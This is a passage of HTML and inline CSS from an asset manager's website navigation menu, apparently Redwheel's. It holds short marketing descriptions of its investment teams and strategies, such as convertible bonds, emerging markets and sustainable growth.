.elementor-element.elementor-element-e93ca09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-15862 .elementor-element.elementor-element-e93ca09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-15862 .elementor-element.elementor-element-b54b877{width:27.25%;}.elementor-15862 .elementor-element.elementor-element-7114a15{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-3770" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3770"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-3780" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3780"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3781" class="elementor elementor-3781">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f6f7f1 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="3f6f7f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84d6ba1 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="84d6ba1" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e7c9b5" data-id="8e7c9b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590f450 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="590f450" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-334">.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-db76ed7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-334 .elementor-element.elementor-element-db76ed7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-334 .elementor-element.elementor-element-b09ed71{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-334 .elementor-element.elementor-element-85c9a9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-334 .elementor-element.elementor-element-85c9a9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16314">.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16314 .elementor-element.elementor-element-959dc2c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16314 .elementor-element.elementor-element-959dc2c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16314 .elementor-element.elementor-element-2e09723{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16314 .elementor-element.elementor-element-53ec33b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4176">.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4176 .elementor-element.elementor-element-e7133fb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4176 .elementor-element.elementor-element-e7133fb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4176 .elementor-element.elementor-element-3304f9b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4176 .elementor-element.elementor-element-3243458{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4178">.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4178 .elementor-element.elementor-element-91aff28 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4178 .elementor-element.elementor-element-91aff28 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4178 .elementor-element.elementor-element-a72fdf9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4178 .elementor-element.elementor-element-29bf575{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-5196">.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-5196 .elementor-element.elementor-element-3df5081{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-5196 .elementor-element.elementor-element-102c258{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4180">.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4180 .elementor-element.elementor-element-7b7549d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4180 .elementor-element.elementor-element-7b7549d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4180 .elementor-element.elementor-element-292a34b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4180 .elementor-element.elementor-element-9bdaab7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-11846">.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11846 .elementor-element.elementor-element-fbee25e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-11846 .elementor-element.elementor-element-fbee25e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-11846 .elementor-element.elementor-element-f504829{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-11846 .elementor-element.elementor-element-4954d6e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4177">.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4177 .elementor-element.elementor-element-4a8728c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4177 .elementor-element.elementor-element-4a8728c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4177 .elementor-element.elementor-element-430f040{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4177 .elementor-element.elementor-element-276b288{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item-cb menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-332 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="334" class="elementor elementor-334">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-85c9a9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85c9a9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e52cc69" data-id="e52cc69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db76ed7 elementor-widget elementor-widget-heading" data-id="db76ed7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b09ed71 elementor-widget elementor-widget-text-editor" data-id="b09ed71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ecofin menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16313 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16314" class="elementor elementor-16314">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-53ec33b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ec33b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4a4b75" data-id="a4a4b75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-959dc2c elementor-widget elementor-widget-heading" data-id="959dc2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2e09723 elementor-widget elementor-widget-text-editor" data-id="2e09723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Ecofin team manages a range of global equity thematic strategies with the aim of delivering strong risk-adjusted returns to clients while tackling some of the planet’s biggest environmental challenges, such as decarbonising energy supply and infrastructure.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-efm menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-339 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4176" class="elementor elementor-4176">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3243458 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3243458" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e1a476" data-id="0e1a476" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7133fb elementor-widget elementor-widget-heading" data-id="e7133fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3304f9b elementor-widget elementor-widget-text-editor" data-id="3304f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-eao menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-338 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4178" class="elementor elementor-4178">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29bf575 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29bf575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc24e4e" data-id="fc24e4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91aff28 elementor-widget elementor-widget-heading" data-id="91aff28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a72fdf9 elementor-widget elementor-widget-text-editor" data-id="a72fdf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-gei menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-5195 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/global-equity-income" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="5196" class="elementor elementor-5196">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-102c258 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="102c258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d426e" data-id="e6d426e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57dda4 elementor-widget elementor-widget-heading" data-id="d57dda4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3df5081 elementor-widget elementor-widget-text-editor" data-id="3df5081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-jae menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-342 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/japan-active-engagement" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4180" class="elementor elementor-4180">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdaab7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bdaab7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e7283" data-id="08e7283" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b7549d elementor-widget elementor-widget-heading" data-id="7b7549d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-292a34b elementor-widget elementor-widget-text-editor" data-id="292a34b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-sg menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-11845 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainable-growth" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="11846" class="elementor elementor-11846">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4954d6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4954d6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43117ba" data-id="43117ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbee25e elementor-widget elementor-widget-heading" data-id="fbee25e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f504829 elementor-widget elementor-widget-text-editor" data-id="f504829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ukvi menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-336 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4177" class="elementor elementor-4177">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-276b288 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="276b288" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e2337" data-id="08e2337" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a8728c elementor-widget elementor-widget-heading" data-id="4a8728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-430f040 elementor-widget elementor-widget-text-editor" data-id="430f040" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3774" class="main-nav-funds-documents kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3774"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-6655" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-6655"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-15861" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-15861"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="15862" class="elementor elementor-15862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e93ca09 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="e93ca09" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b54b877" data-id="b54b877" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eff386 elementor-widget elementor-widget-image" data-id="6eff386" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
